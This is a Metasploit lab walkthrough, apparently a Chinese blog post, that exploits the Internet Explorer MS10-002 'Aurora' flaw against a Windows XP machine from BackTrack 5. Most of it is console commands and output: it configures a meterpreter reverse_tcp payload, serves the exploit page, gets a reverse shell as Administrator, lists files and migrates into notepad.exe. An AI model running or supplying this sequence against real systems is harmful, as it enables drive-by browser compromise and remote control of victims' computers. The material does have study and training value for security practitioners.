msf > use windows/browser/ms10_002_aurora
msf exploit(ms10_002_aurora) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_002_aurora) > show options
Module options (exploit/windows/browser/ms10_002_aurora):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms10_002_aurora) > set SRVPORT 80
SRVPORT => 80
msf exploit(ms10_002_aurora) > set URIPATH /
URIPATH => /
msf exploit(ms10_002_aurora) > set LHOST 192.168.1.11
LHOST => 192.168.1.11
msf exploit(ms10_002_aurora) > set LPORT 443
LPORT => 443
msf exploit(ms10_002_aurora) > exploit -z
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.11:443
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.1.11:80/
[*] Server started.
msf exploit(ms10_002_aurora) >
BT5上的服务已经启动了,然后在XP用IE访问
http://192.168.1.11/
回到BT5,输入命令:
msf exploit(ms10_002_aurora) > [*] 192.168.1.142 ms10_002_aurora - Sending Internet Explorer "Aurora" Memory Corruption
[*] Sending stage (752128 bytes) to 192.168.1.142
[*] Meterpreter session 2 opened (192.168.1.11:443 -> 192.168.1.142:1082) at 2013-04-28 04:45:41 -0400
msf exploit(ms10_002_aurora) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 meterpreter x86/win32 ROOT-9743DD32E3\Administrator @ ROOT-9743DD32E3 192.168.1.11:443 -> 192.168.1.142:1082 (192.168.1.142)
msf exploit(ms10_002_aurora) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > ls
Listing: $U$C:\Documents and Settings\Administrator\-0x433a5c446f63756d656e747320616e642053657474696e67735c41646d696e6973747261746f725cd7c0c3e6
===============================================================================================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2012-03-23 23:47:29 -0400 .
40777/rwxrwxrwx 0 dir 2013-04-27 11:33:04 -0400 ..

meterpreter >此时,会看到XP的内存消耗非常严重,如图:
此时,我迁移进程:
meterpreter > run migrate -f
[*] Current server process: IEXPLORE.EXE (2076)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2808
[+] Successfully migrated to process
meterpreter > 迁移完进程,发现IE关了,内存消耗正常了。
























 364
364

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








